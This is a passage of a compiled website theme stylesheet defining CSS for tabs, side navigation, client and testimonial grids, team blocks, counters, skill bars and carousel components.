  line-height: 40px;
  background-color: #f2f2f2;
  font-weight: bold;
  font-size: 1rem;
}

@media (max-width: 575.98px) {
  .tab-nav li a {
    font-size: 0.875rem;
  }
}

.tab-nav-sm.tab-nav li a {
  padding: 0 19px;
  height: 30px;
  line-height: 30px;
  font-size: 0.8125rem;
}

.tab-nav-lg.tab-nav li a {
  padding: 0 32px;
  height: 50px;
  line-height: 50px;
  text-transform: none;
  letter-spacing: 0;
  font-weight: 600;
}

.tab-nav-xl.tab-nav li a {
  padding: 0 32px;
  height: 60px;
  line-height: 60px;
  font-size: 1rem;
}

.tab-nav li.ui-tabs-active a {
  position: relative;
  top: 1px;
  background-color: var(--color-bg-white);
}

/* Tabs - Alternate Nav
-----------------------------------------------------------------*/
.tabs-alt .tab-nav li {
  border-color: transparent;
}

.tabs-alt .tab-nav li:first-child {
  border-left: 0;
}

.tabs-alt .tab-nav li a {
  background-color: var(--color-bg-white);
}

.tabs-alt .tab-nav li.ui-tabs-active a {
  border: 1px solid var(--color-border-primary);
  border-bottom: 0;
}

/* Tabs - Top Border
-----------------------------------------------------------------*/
.tabs-tb .tab-nav li.ui-tabs-active a {
  top: -1px;
  height: 43px;
  line-height: 38px;
  border-top: 2px solid var(--color-primary);
}

.tabs-alt.tabs-tb .tab-nav li.ui-tabs-active a {
  height: 42px;
}

.tabs-tb.tabs-alt ul.tab-nav.tab-nav-sm li.ui-tabs-active a,
.tabs-tb ul.tab-nav.tab-nav-sm li.ui-tabs-active a {
  height: 33px;
  line-height: 28px;
}

.tabs-tb.tabs-alt ul.tab-nav.tab-nav-lg li.ui-tabs-active a,
.tabs-tb ul.tab-nav.tab-nav-lg li.ui-tabs-active a {
  height: 52px;
  line-height: 48px;
}

.tabs-tb.tabs-alt ul.tab-nav.tab-nav-xl li.ui-tabs-active a,
.tabs-tb ul.tab-nav.tab-nav-xl li.ui-tabs-active a {
  height: 62px;
  line-height: 58px;
}

/* Tabs - Bottom Border
-----------------------------------------------------------------*/
.tabs-bb .tab-nav {
  padding: 0;
}

.tabs-bb .tab-nav li {
  border: 0 !important;
  margin: 0;
}

.tabs-bb .tab-nav li a {
  background-color: transparent;
  border-bottom: 2px solid transparent;
}

.tabs-bb .tab-nav li.ui-tabs-active a {
  border-bottom: 2px solid var(--color-primary);
  top: -2px;
  height: 44px;
  line-height: 44px;
}

.tabs-bb .tab-nav.tab-nav-sm li.ui-tabs-active a {
  height: 34px;
  line-height: 34px;
}

.tabs-bb .tab-nav.tab-nav-lg li.ui-tabs-active a {
  height: 54px;
  line-height: 54px;
}

.tabs-bb .tab-nav.tab-nav-xl li.ui-tabs-active a {
  height: 64px;
  line-height: 64px;
}

/* Tabs - Navigation Style 2
-----------------------------------------------------------------*/
.tab-nav.tab-nav2 {
  border-bottom: 0;
  padding: 0;
}

.tab-nav.tab-nav2 li {
  border: 0;
  margin-left: 10px;
}

.tab-nav.tab-nav2 li:first-child {
  margin-left: 0;
  border-left: 0;
}

.tab-nav.tab-nav2 li a {
  background-color: #f2f2f2;
  border-radius: 2px;
  -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
          box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
}

.tab-nav.tab-nav2 li.ui-state-active a {
  top: 0;
  background-color: var(--color-primary);
  color: var(--color-bg-white);
}

/* Tabs - Large Navigation
-----------------------------------------------------------------*/
.tab-nav-lg {
  margin-bottom: 20px;
  list-style: none;
}

.tab-nav-lg li {
  position: relative;
  text-align: center;
  padding: 25px;
}

.tab-nav-lg li a {
  display: inline-block;
  color: var(--color-text-secondary);
  font-family: "IBM Plex Sans", sans-serif;
  font-size: 13px;
  font-weight: bold;
  text-transform: uppercase;
  letter-spacing: 2px;
}

.tab-nav-lg li i {
  display: block;
  font-size: 28px;
  margin: 0 0 7px;
}

.tab-nav-lg li.ui-tabs-active a {
  color: var(--color-primary);
}

.tab-nav-lg li.ui-tabs-active::before, .tab-nav-lg li.ui-tabs-active::after {
  content: '';
  position: absolute;
  z-index: 2;
  top: auto;
  bottom: -50px;
  border: solid transparent;
}

.tab-nav-lg li.ui-tabs-active::after {
  border-top-color: var(--color-bg-white);
  border-width: 16px;
  left: 50%;
  margin-left: -16px;
}

.tab-nav-lg li.ui-tabs-active::before {
  border-top-color: var(--color-bg-white);
  border-width: 16px;
  left: 50%;
  margin-left: -16px;
}

/* Tabs - Content Area
-----------------------------------------------------------------*/
.tab-container {
  position: relative;
  padding: 20px 0 0;
}

.tab-nav i {
  position: relative;
  top: 1px;
  margin-right: 3px;
}

.tabs .tab-content:not(:first-child) {
  display: none;
}

/* Tabs - Bordered
-----------------------------------------------------------------*/
.tabs-bordered .tab-nav {
  padding: 0;
}

.tabs-bordered .tab-nav li:first-child {
  margin-left: 0;
}

.tabs-bordered .tab-container {
  border: 1px solid var(--color-border-primary);
  border-top: 0;
  padding: 20px;
}

/* Tabs - Side Tabs
-----------------------------------------------------------------*/
@media (min-width: 768px) {
  .side-tabs {
    display: -ms-flexbox;
    display: -webkit-box;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
  }
  .side-tabs .tab-nav {
    -ms-flex: 0 0 auto;
    -webkit-box-flex: 0;
            flex: 0 0 auto;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-flow: column;
            flex-flow: column;
    min-width: 200px;
    width: auto;
    max-width: 100%;
    padding: 20px 0;
    border-bottom: 0;
    border-right: 1px solid var(--color-border-primary);
  }
  .side-tabs .tab-nav.tab-nav-sm {
    width: 170px;
  }
  .side-tabs .tab-nav li {
    border: 1px solid var(--color-border-primary);
    border-right: 0;
    border-top: 0;
    height: auto;
    text-align: left;
  }
  .side-tabs .tab-nav li:first-child {
    margin-left: 0;
    border-top: 1px solid var(--color-border-primary);
    border-left: 1px solid var(--color-border-primary);
  }
  .side-tabs .tab-nav li a {
    height: auto;
    line-height: 42px;
  }
  .side-tabs .tab-nav li.ui-tabs-active a {
    top: 0;
    right: -1px;
  }
  .side-tabs .tab-nav.tab-nav-lg li i {
    margin-right: 5px;
    top: 2px;
  }
  .side-tabs .tab-container {
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -ms-flex-positive: 1;
    -webkit-box-flex: 1;
            flex-grow: 1;
    padding: 15px 0 0 20px;
  }
  .side-tabs ul.tab-nav.tab-nav-sm li a,
  .side-tabs.tabs-bordered ul.tab-nav.tab-nav-sm li a {
    line-height: 34px;
  }
  .side-tabs ul.tab-nav.tab-nav-lg li a,
  .side-tabs.tabs-bordered ul.tab-nav.tab-nav-lg li a {
    line-height: 54px;
  }
  .side-tabs ul.tab-nav.tab-nav-xl li a,
  .side-tabs.tabs-bordered ul.tab-nav.tab-nav-xl li a {
    line-height: 54px;
  }
  .ui-tabs .ui-tabs-hide {
    position: absolute !important;
    left: -10000px !important;
    display: block !important;
  }
  /* Tabs - Side Tabs & Nav Style 2
	-----------------------------------------------------------------*/
  .side-tabs .tab-nav.tab-nav2 {
    border: 0;
  }
  .side-tabs .tab-nav.tab-nav2 li {
    border: 0;
    margin: 6px 0 0;
  }
  .side-tabs .tab-nav.tab-nav2 li:first-child {
    margin-top: 0;
  }
  .side-tabs .tab-nav.tab-nav2 li a {
    -webkit-box-shadow: inset 0 1px 3px rgba(0, 0, 0, 0.1);
            box-shadow: inset 0 1px 3px rgba(0, 0, 0, 0.1);
  }
  .side-tabs .tab-nav.tab-nav2 li.ui-state-active a {
    right: 0;
  }
}

/* Tabs - Side Tabs & Bordered
-----------------------------------------------------------------*/
.tabs-bordered.side-tabs .tab-nav {
  position: relative;
  padding: 0;
  z-index: 2;
  margin-right: -1px;
}

.tabs-bordered.side-tabs .tab-nav li a {
  height: auto;
  line-height: 42px;
}

.tabs-bordered.side-tabs .tab-nav li.ui-tabs-active a {
  right: -1px;
  border-right: 1px solid var(--color-bg-white);
}

.tabs-bordered.side-tabs .tab-container {
  overflow: hidden;
  padding: 20px;
  border-top: 1px solid var(--color-border-primary);
}

/* ----------------------------------------------------------------
	Side Navigation
-----------------------------------------------------------------*/
/* Chevrons */
.sidenav {
  width: 100%;
  padding: 0;
  background-color: var(--color-bg-white);
  border-radius: 4px;
}

.sidenav li {
  list-style-type: none;
}

.sidenav li a {
  display: block;
  position: relative;
  margin: 0 0 -1px;
  padding: 11px 20px 11px 14px;
  border: 1px solid #e5e5e5;
  border-right-width: 2px;
  color: #6f7c7c;
}

.sidenav li ul {
  display: none;
}

.sidenav li li a {
  padding: 6px 20px 6px 35px;
  font-size: 0.875rem;
  border-top: none;
  border-bottom: none;
}

.sidenav li li:first-child a {
  padding-top: 20px;
}

.sidenav li li:last-child a {
  padding-bottom: 20px;
}

.sidenav li i {
  position: relative;
  top: 1px;
  margin-right: 6px;
  font-size: 1rem;
  text-align: center;
  width: 1.125rem;
}

.sidenav > li:first-child > a {
  border-radius: 4px 4px 0 0;
}

.sidenav > li:last-child > a {
  border-radius: 0 0 4px 4px;
  border-bottom-width: 2px;
}

.sidenav > li > a:hover {
  background-color: #F5F5F5;
  color: var(--color-text-default);
}

.sidenav > .ui-tabs-active > a {
  position: relative;
  z-index: 2;
  border-color: rgba(0, 0, 0, 0.1) !important;
  color: var(--color-bg-white) !important;
  font-weight: 700;
  background-color: var(--color-primary) !important;
  text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.2);
}

.sidenav > .ui-tabs-active > a:hover {
  position: relative;
  z-index: 2;
  border-color: rgba(0, 0, 0, 0.1) !important;
  color: var(--color-bg-white) !important;
  font-weight: 700;
  background-color: var(--color-primary) !important;
  text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.2);
}

.sidenav li.ui-tabs-active ul {
  display: block;
}

.sidenav .icon-chevron-right {
  position: absolute;
  width: 1rem;
  height: 1rem;
  top: 50%;
  left: auto;
  right: 6px;
  margin-top: -8px;
  margin-right: 0;
  opacity: .4;
  font-size: 12px !important;
}

.sidenav a:hover .icon-chevron-right {
  opacity: .5;
}

.sidenav .ui-#tabs-active .icon-chevron-right {
  opacity: 1;
}

.sidenav .ui-#tabs-active a:hover .icon-chevron-right {
  opacity: 1;
}

/* Bootstrap Tabs */
.nav[role="tablist"] a:not([class*=i-]):not(.active) {
  color: inherit;
}

:not(.dark) .list-group-media .list-group-item-action.active h3, :not(.dark) .list-group-media .list-group-item-action.active .h3,
:not(.dark) .list-group-media .list-group-item-action.active h4,
:not(.dark) .list-group-media .list-group-item-action.active .h4,
:not(.dark) .list-group-media .list-group-item-action.active h5,
:not(.dark) .list-group-media .list-group-item-action.active .h5,
:not(.dark) .list-group-media .list-group-item-action.active h6,
:not(.dark) .list-group-media .list-group-item-action.active .h6 {
  color: var(--color-bg-white);
}

.list-group-item {
  background-color: var(--color-bg-white);
  border-color: var(--color-border-primary);
}

.list-group-item.disabled, .list-group-item:disabled {
  background-color: var(--color-bg-white);
}

.list-group-item-action:hover, .list-group-item-action:focus {
  background-color: #f9f9f9;
}

:not(.dark) .list-group-media .list-group-item-action p {
  opacity: .8;
  line-height: 1.6 !important;
}

/* Tab Icons */
[role="tablist"] a.i-plain.active {
  color: var(--color-primary);
}

[role="tablist"] a.active {
  border-color: var(--color-primary);
  background-color: var(--color-primary);
  color: var(--color-bg-white);
}

/* Tab Bordered */
.tab-bordered {
  position: relative;
}

.tab-bordered::before {
  content: "";
  height: 1px;
  border: 1px dashed var(--color-border-primary);
  position: absolute;
  margin: auto;
  top: 50%;
  left: 15px;
  right: 15px;
  z-index: 0;
}

.tab-bordered a {
  z-index: 2;
}

.dark .tab-bordered li:not(:last-child):before,
.dark.tab-bordered li:not(:last-child):before {
  border-color: rgba(255, 255, 255, 0.2);
}

.tab-bordered a.i-bordered:not(.active):not(:hover) {
  background-color: var(--color-bg-white) !important;
}

.dark .tab-bordered a.i-bordered:not(.active):not(:hover),
.dark.tab-bordered a.i-bordered:not(.active):not(:hover) {
  background-color: #383838 !important;
}

.tab-bordered.list-group-horizontal-sm::before {
  height: 100%;
  width: 1px;
  border: 1px dashed var(--color-border-primary);
  top: 15px;
  bottom: 15px;
  left: 26px;
  right: auto;
  z-index: 0;
}

.tab-sticky.sticky-sm-none {
  position: relative;
  top: auto;
  height: auto;
}

.tab-sticky {
  position: -webkit-sticky;
  position: sticky;
  top: 80px;
  height: 100%;
  z-index: 1;
}

/*-----------------------------------------------------------------------------------

	Shortcodes: faqs.scss

-----------------------------------------------------------------------------------*/
/* ----------------------------------------------------------------
	FAQ List
-----------------------------------------------------------------*/
.faqlist li {
  margin-bottom: 5px;
  font-size: 15px;
}

.faqlist li a {
  color: #444;
}

.faqlist li a:hover {
  color: var(--color-primary) !important;
}

/*-----------------------------------------------------------------------------------

	Shortcodes: clients.scss

-----------------------------------------------------------------------------------*/
.clients-grid {
  position: relative;
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -ms-flex-align: stretch;
  -webkit-box-align: stretch;
          align-items: stretch;
  list-style: none;
  overflow: hidden;
}

.clients-grid .grid-item {
  position: relative;
  padding: 20px 0;
  -webkit-backface-visibility: hidden;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.clients-grid .grid-item a {
  opacity: 0.6;
}

body:not(.device-touch) .clients-grid .grid-item a {
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease;
}

.clients-grid .grid-item a,
.clients-grid .grid-item img {
  display: block;
  width: 75%;
  margin-left: auto;
  margin-right: auto;
}

.clients-grid .grid-item img {
  max-height: 74px;
  width: auto;
}

.clients-grid .grid-item::before, .clients-grid .grid-item::after {
  content: "";
  position: absolute;
}

.clients-grid .grid-item::before {
  height: 100%;
  top: 0;
  left: -1px;
  border-left: 1px dashed #eceded;
}

.clients-grid .grid-item::after {
  width: 100%;
  height: 0;
  top: auto;
  left: 0;
  bottom: -1px;
  border-bottom: 1px dashed #eceded;
}

.grid-1 > .grid-item {
  width: 100%;
}

.grid-2 > .grid-item {
  width: 50%;
}

.grid-3 > .grid-item {
  width: 33.333333%;
}

.grid-4 > .grid-item {
  width: 25%;
}

.grid-5 > .grid-item {
  width: 20%;
}

.grid-6 > .grid-item {
  width: 16.666667%;
}

.grid-8 > .grid-item {
  width: 12.5%;
}

.grid-10 > .grid-item {
  width: 10%;
}

.grid-12 > .grid-item {
  width: 8.333333%;
}

@media (min-width: 576px) {
  .grid-sm-1 > .grid-item {
    width: 100%;
  }
  .grid-sm-2 > .grid-item {
    width: 50%;
  }
  .grid-sm-3 > .grid-item {
    width: 33.333333%;
  }
  .grid-sm-4 > .grid-item {
    width: 25%;
  }
  .grid-sm-5 > .grid-item {
    width: 20%;
  }
  .grid-sm-6 > .grid-item {
    width: 16.666667%;
  }
  .grid-sm-8 > .grid-item {
    width: 12.5%;
  }
  .grid-sm-10 > .grid-item {
    width: 10%;
  }
  .grid-sm-12 > .grid-item {
    width: 8.333333%;
  }
}

@media (min-width: 768px) {
  .grid-md-1 > .grid-item {
    width: 100%;
  }
  .grid-md-2 > .grid-item {
    width: 50%;
  }
  .grid-md-3 > .grid-item {
    width: 33.333333%;
  }
  .grid-md-4 > .grid-item {
    width: 25%;
  }
  .grid-md-5 > .grid-item {
    width: 20%;
  }
  .grid-md-6 > .grid-item {
    width: 16.666667%;
  }
  .grid-md-8 > .grid-item {
    width: 12.5%;
  }
  .grid-md-10 > .grid-item {
    width: 10%;
  }
  .grid-md-12 > .grid-item {
    width: 8.333333%;
  }
}

@media (min-width: 992px) {
  .grid-lg-1 > .grid-item {
    width: 100%;
  }
  .grid-lg-2 > .grid-item {
    width: 50%;
  }
  .grid-lg-3 > .grid-item {
    width: 33.333333%;
  }
  .grid-lg-4 > .grid-item {
    width: 25%;
  }
  .grid-lg-5 > .grid-item {
    width: 20%;
  }
  .grid-lg-6 > .grid-item {
    width: 16.666667%;
  }
  .grid-lg-8 > .grid-item {
    width: 12.5%;
  }
  .grid-lg-10 > .grid-item {
    width: 10%;
  }
  .grid-lg-12 > .grid-item {
    width: 8.333333%;
  }
}

@media (min-width: 1200px) {
  .grid-xl-1 > .grid-item {
    width: 100%;
  }
  .grid-xl-2 > .grid-item {
    width: 50%;
  }
  .grid-xl-3 > .grid-item {
    width: 33.333333%;
  }
  .grid-xl-4 > .grid-item {
    width: 25%;
  }
  .grid-xl-5 > .grid-item {
    width: 20%;
  }
  .grid-xl-6 > .grid-item {
    width: 16.666667%;
  }
  .grid-xl-8 > .grid-item {
    width: 12.5%;
  }
  .grid-xl-10 > .grid-item {
    width: 10%;
  }
  .grid-xl-12 > .grid-item {
    width: 8.333333%;
  }
}

@media (min-width: 1400px) {
  .grid-xxl-1 > .grid-item {
    width: 100%;
  }
  .grid-xxl-2 > .grid-item {
    width: 50%;
  }
  .grid-xxl-3 > .grid-item {
    width: 33.333333%;
  }
  .grid-xxl-4 > .grid-item {
    width: 25%;
  }
  .grid-xxl-5 > .grid-item {
    width: 20%;
  }
  .grid-xxl-6 > .grid-item {
    width: 16.666667%;
  }
  .grid-xxl-8 > .grid-item {
    width: 12.5%;
  }
  .grid-xxl-10 > .grid-item {
    width: 10%;
  }
  .grid-xxl-12 > .grid-item {
    width: 8.333333%;
  }
}

/* ----------------------------------------------------------------
	Clients
-----------------------------------------------------------------*/
/* ----------------------------------------------------------------
	Testimonials
-----------------------------------------------------------------*/
/* Testimonials - Grid
-----------------------------------------------------------------*/
.testimonials-grid {
  position: relative;
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -ms-flex-align: stretch;
  -webkit-box-align: stretch;
          align-items: stretch;
  list-style: none;
  overflow: hidden;
}

.testimonials-grid .grid-item {
  position: relative;
  padding: 2rem;
  -webkit-backface-visibility: hidden;
  /* Testimonials - Item
		-----------------------------------------------------------------*/
}

.testimonials-grid .grid-item::before, .testimonials-grid .grid-item::after {
  content: '';
  position: absolute;
  height: 100%;
  top: 0;
  left: -1px;
  border-left: 1px dashed #eceded;
}

.testimonials-grid .grid-item::after {
  height: 0;
  top: auto;
  left: 0;
  bottom: -1px;
  border-bottom: 1px dashed #eceded;
}

.testimonials-grid .grid-item .testimonial {
  padding: 0;
  background-color: transparent !important;
  border: 0 !important;
  -webkit-box-shadow: none !important;
          box-shadow: none !important;
}

.testimonial {
  position: relative;
  padding: 20px;
  background-color: var(--color-bg-white);
  border: 1px solid rgba(0, 0, 0, 0.1);
  border-radius: 5px;
  -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
          box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
  /* Testimonial - Pagination
	-----------------------------------------------------------------*/
}

.testimonial .flex-control-nav {
  top: auto;
  bottom: 6px;
  right: 0;
}

.testimonial .flex-control-nav li {
  margin: 0 2px;
  width: 6px;
  height: 6px;
}

.testimonial .flex-control-nav li a {
  width: 6px !important;
  height: 6px !important;
  border: none;
  background-color: var(--color-primary);
  opacity: 0.5;
}

.testimonial .flex-control-nav li:hover a {
  opacity: 0.75;
}

.testimonial .flex-control-nav li a.flex-active {
  opacity: 1;
}

.testi-image {
  float: left;
  margin-right: 15px;
  display: block;
  width: 64px;
  height: 64px;
}

.testi-image a {
  display: block;
  width: 64px;
  height: 64px;
}

.testi-image img {
  display: block;
  width: 64px;
  height: 64px;
  border-radius: 50%;
}

.testi-image i {
  display: block;
  width: 64px;
  height: 64px;
  text-align: center;
  background-color: #EEE;
  border-radius: 50%;
  line-height: 64px;
  font-size: 28px;
  color: #929d9d;
  text-shadow: 1px 1px 1px var(--color-bg-white);
}

.testi-content {
  position: relative;
  overflow: hidden;
}

.testi-content p {
  margin-bottom: 0;
  font-family: "IBM Plex Sans", sans-serif;
  font-style: italic;
}

.testi-content p::before {
  content: ' " ';
}

.testi-content p::after {
  content: ' " ';
}

.testi-meta {
  margin-top: 10px;
  font-size: 15px;
  font-weight: bold;
  text-transform: uppercase;
}

.testi-meta::before {
  content: '\2013';
}

.testi-meta span {
  display: block;
  font-weight: normal;
  color: #999;
  font-size: 13px;
  text-transform: none;
  padding-left: 10px;
}

/* Twitter - Small Scroller
-----------------------------------------------------------------*/
.testimonial.twitter-scroll .testi-content p::before, .testimonial.twitter-scroll .testi-content p::after {
  content: '';
}

.testimonial.twitter-scroll .testi-meta::before {
  content: '';
}

.testimonial.twitter-scroll .testi-meta span {
  padding-left: 0;
}

.testimonial.twitter-scroll .testi-meta span a {
  color: #999;
}

.testimonial.twitter-scroll .testi-meta span a:hover {
  color: var(--color-text-default);
}

.testimonial.testimonial-full {
  padding: 30px;
  /* Testimonial - Full Scroller
	-----------------------------------------------------------------*/
}

.testimonial.testimonial-full .flex-control-nav {
  position: relative;
  top: 0;
  bottom: 0;
  right: 0;
  left: 0;
  height: 6px;
  margin-top: 20px;
}

.testimonial.testimonial-full .flex-control-nav li {
  display: inline-block;
  float: none;
}

.testimonial.testimonial-full[data-animation="fade"] {
  padding: 30px;
}

.testimonial.testimonial-full[data-animation="fade"] .flexslider {
  overflow: visible !important;
}

/* Testimonials - Full Width
-----------------------------------------------------------------*/
.testimonial-full .testi-image {
  float: none;
  margin: 0 auto 20px;
  display: block;
  width: 72px;
  height: 72px;
}

.testimonial-full .testi-image a {
  display: block;
  width: 72px;
  height: 72px;
}

.testimonial-full .testi-image img {
  display: block;
  width: 72px;
  height: 72px;
}

.testimonial-full .testi-image i {
  display: block;
  width: 72px;
  height: 72px;
  line-height: 72px;
}

.testimonial-full .testi-content {
  text-align: center;
  font-size: 1.125rem;
}

.testimonial-full .testi-meta {
  margin-top: 15px;
}

.testimonial-full .testi-meta span {
  padding-left: 0;
}

/* Testimonial - Section Scroller
-----------------------------------------------------------------*/
.section > .testimonial {
  padding: 0;
  background-color: transparent !important;
  border: 0 !important;
  -webkit-box-shadow: none !important;
          box-shadow: none !important;
  max-width: 800px;
  margin: 0 auto;
}

.section > .testimonial .testi-content {
  font-size: 1.24999rem;
}

.section > .testimonial .testi-meta {
  font-size: 0.87481rem;
}

.section > .testimonial .testi-meta span {
  font-size: 0.87481rem;
}

.section > .testimonial[data-animation="fade"] {
  padding: 0;
}

/*-----------------------------------------------------------------------------------

	Shortcodes: team.scss

-----------------------------------------------------------------------------------*/
/* ----------------------------------------------------------------
	Team
-----------------------------------------------------------------*/
.team, .team-image {
  position: relative;
  /* Team Center
	-----------------------------------------------------------------*/
  /* Team List
	-----------------------------------------------------------------*/
}

.team-image > a,
.team-image img {
  display: block;
  width: 100%;
}

.team-desc {
  text-align: center;
}

.team-desc-bg {
  background-color: var(--color-bg-white);
  padding: 10px 0 30px;
}

.team .si-share, .team-image .si-share {
  margin-top: 30px;
  text-align: left;
}

.team .si-share .social-icon, .team-image .si-share .social-icon {
  font-size: 14px;
  width: 32px;
}

.team-title {
  position: relative;
  padding-top: 20px;
}

.team-title h4, .team-title .h4 {
  display: block;
  margin-bottom: 0;
  font-size: 1.25rem;
  text-transform: uppercase;
  letter-spacing: 1px;
  font-weight: 700;
}

.team-title span {
  display: block;
  color: 1rem;
  font-weight: 400;
  font-family: "IBM Plex Sans", sans-serif;
  font-style: italic;
  font-size: 1rem;
  margin-top: 5px;
}

.team-content {
  margin-top: 1rem;
  color: #808d8d;
}

.team-content p:last-child {
  margin-bottom: 0;
}

.team.center .team-title::after, .center.team-image .team-title::after {
  left: 50%;
  margin-left: -40px;
}

.team-list .team-desc {
  text-align: left;
}

.team-list .team-title {
  padding-top: 0;
}

.team .team-desc > .social-icon, .team-image .team-desc > .social-icon {
  margin-top: 20px;
}

.team .team-content ~ .social-icon, .team-image .team-content ~ .social-icon {
  margin-top: 30px;
}

.team:not(.team-list) .social-icon, .team-image:not(.team-list) .social-icon {
  display: inline-block !important;
  vertical-align: middle;
  float: none;
  margin-left: 4px;
  margin-right: 4px;
}

/*-----------------------------------------------------------------------------------

	Shortcodes: counter-skills.scss

-----------------------------------------------------------------------------------*/
/* ----------------------------------------------------------------
	Counter
-----------------------------------------------------------------*/
.counter {
  font-size: 42px;
  font-weight: 700;
  font-family: "IBM Plex Sans", sans-serif;
}

.counter.counter-small {
  font-size: 28px;
}

.counter.counter-large {
  font-size: 56px;
}

.counter.counter-xlarge {
  font-size: 64px;
  font-weight: 400;
}

.counter.counter-inherit {
  font-size: inherit;
  font-weight: inherit;
}

.counter + h5, .counter + .h5 {
  font-weight: 400;
  text-transform: uppercase;
  letter-spacing: 1px;
}

.widget .counter + h5, .widget .counter + .h5 {
  opacity: 0.7;
}

.counter.counter-lined + h5::before, .counter.counter-lined + .h5::before {
  display: block;
  position: relative;
  margin: 20px auto 25px auto;
  content: '';
  width: 15%;
  border-top: 2px solid var(--color-text-secondary);
  opacity: 0.9;
}

.counter.counter-small + h5, .counter.counter-small + .h5 {
  font-size: 0.875rem;
}

.counter.counter-large + h5, .counter.counter-large + .h5,
.counter.counter-xlarge + h5,
.counter.counter-xlarge + .h5 {
  font-size: 15px;
  font-weight: 300;
}

/* ----------------------------------------------------------------
	Animated Rounded Skills
-----------------------------------------------------------------*/
.rounded-skill {
  display: inline-block;
  margin: 0 15px 15px;
  display: inline-block;
  position: relative;
  text-align: center;
  font-size: 1.25rem;
  font-weight: bold;
  color: #3f4646;
  /* News Carousel Overlays
	-----------------------------------------------------------------*/
}

body:not(.device-touch) .rounded-skill {
  -webkit-transition: opacity .4s ease;
  transition: opacity .4s ease;
}

.rounded-skill + h5, .rounded-skill + .h5 {
  margin-bottom: 0;
}

.rounded-skill i {
  font-size: 42px;
}

.rounded-skill canvas {
  position: absolute;
  top: 0;
  left: 0;
}

.news-carousel .rounded-skill {
  position: absolute;
  margin: 0 !important;
  top: 30px;
  right: 30px;
  color: var(--color-bg-white);
  font-weight: 700;
}

/* ----------------------------------------------------------------
	Skills Bar
-----------------------------------------------------------------*/
.skills {
  margin: 0;
  list-style: none;
  padding-top: 25px;
}

.skills li {
  position: relative;
  margin-top: 38px;
  height: 4px;
  background-color: whitesmoke;
  -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
          box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
  border-radius: 2px;
}

.skills li:first-child {
  margin-top: 0;
}

.skills li .progress {
  position: absolute;
  top: 0;
  left: 0;
  width: 0;
  height: 100%;
  background-color: var(--color-primary);
  overflow: visible !important;
  border-radius: 2px;
  -webkit-transition: width 1.2s ease-in-out;
  transition: width 1.2s ease-in-out;
}

.skills li .progress-percent {
  position: absolute;
  top: -28px;
  right: 0;
  background-color: #3f4646;
  color: #f9f9f9;
  text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.2);
  height: 22px;
  line-height: 22px;
  padding: 0 5px;
  font-size: 11px;
  border-radius: 2px;
}

.skills li .progress-percent .counter {
  font-weight: 400;
  font-family: "IBM Plex Sans", sans-serif;
}

.skills li > span {
  position: absolute;
  z-index: 1;
  top: -23px;
  left: 0;
  line-height: 20px;
  font-size: 12px;
  font-weight: bold;
  color: #2f3434;
}

.progress-percent::after,
.progress-percent::before {
  top: 100%;
  border: solid transparent;
  content: " ";
  height: 0;
  width: 0;
  position: absolute;
  pointer-events: none;
}

.progress-percent::after {
  border-top-color: #3f4646;
  border-width: 4px;
  left: 50%;
  margin-left: -4px;
}

.progress-percent::before {
  border-top-color: #3f4646;
  border-width: 5px;
  left: 50%;
  margin-left: -5px;
}

/*-----------------------------------------------------------------------------------

	Shortcodes: carousels.scss

-----------------------------------------------------------------------------------*/
/* ----------------------------------------------------------------
	Owl Carousel CSS
-----------------------------------------------------------------*/
.owl-carousel .animated {
  -webkit-animation-duration: 1000ms;
  animation-duration: 1000ms;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}

.owl-carousel .owl-animated-in {
  z-index: 0;
}

.owl-carousel .owl-animated-out {
  z-index: 1;
}

.owl-carousel .fadeOut {
  -webkit-animation-name: fadeOut;
  animation-name: fadeOut;
}

@-webkit-keyframes fadeout {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}

@keyframes fadeout {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}

.owl-height {
  -webkit-transition: height 500ms ease-in-out;
  transition: height 500ms ease-in-out;
}

.owl-carousel {
  display: none;
  -webkit-tap-highlight-color: transparent;
  position: relative;
  z-index: 1;
  width: 100%;
  /* Owl Carousel - Controls
	-----------------------------------------------------------------*/
  /* Owl Carousel - Controls - Arrows
	-----------------------------------------------------------------*/
}

.owl-carousel .owl-stage {
  position: relative;
  -ms-touch-action: pan-Y;
}

.owl-carousel .owl-stage::after {
  content: ".";
  display: block;
  clear: both;
  visibility: hidden;
  line-height: 0;
  height: 0;
}

.owl-carousel .owl-stage-outer {
  position: relative;
  overflow: hidden;
  -webkit-transform: translate3d(0, 0, 0);
}

.owl-carousel.owl-loaded {
  display: block;
}

.owl-carousel.owl-loading {
  display: block;
  min-height: 100px;
  background: no-repeat center center;
  opacity: 0;
  display: block;
}

.owl-carousel .owl-refresh .owl-item {
  display: none;
}

.owl-carousel .owl-item {
  position: relative;
  min-height: 1px;
  float: left;
  -webkit-tap-highlight-color: transparent;
  -webkit-touch-callout: none;
}

.owl-carousel .owl-item img {
  display: block;
  width: 100%;
  -webkit-transform-style: preserve-3d;
  transform-style: preserve-3d;
}

.slider-element .owl-carousel .owl-item img {
  -webkit-transform-style: preserve-3d;
}

.owl-carousel .owl-nav.disabled,
.owl-carousel .owl-dots.disabled {
  display: none;
}

.owl-carousel.owl-hidden {
  opacity: 0;
}

.mega-menu-content .owl-carousel {
  opacity: 1;
}

.owl-carousel.owl-refresh .owl-item {
  display: none;
}

.owl-carousel.owl-drag .owl-item {
  -webkit-user-select: none;
